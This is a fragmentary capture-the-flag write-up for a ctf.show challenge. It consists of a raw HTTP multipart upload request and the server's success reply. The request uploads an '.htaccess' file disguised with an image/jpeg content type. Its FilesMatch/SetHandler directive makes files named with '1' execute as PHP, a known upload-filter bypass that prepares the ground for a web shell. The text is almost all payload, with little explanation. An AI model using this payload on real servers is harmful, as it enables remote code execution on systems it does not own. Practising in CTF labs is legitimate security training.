 X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------164750256433675947013618830904
Content-Length: 288
Origin:
http://9865112a-96af-4567-84da-914ae922fd1f.challenge.ctf.show:8080
Connection: close
Referer:
http://9865112a-96af-4567-84da-914ae922fd1f.challenge.ctf.show:8080/
Cookie: UM_distinctid=
17b35657f846b-0062fad1e7bb928-4c3e257a-144000-17b35657f8566e
-----------------------------164750256433675947013618830904
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "1">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------164750256433675947013618830904--
7 Connection: close
8
9 {"code":0,"msg":".htaccess"}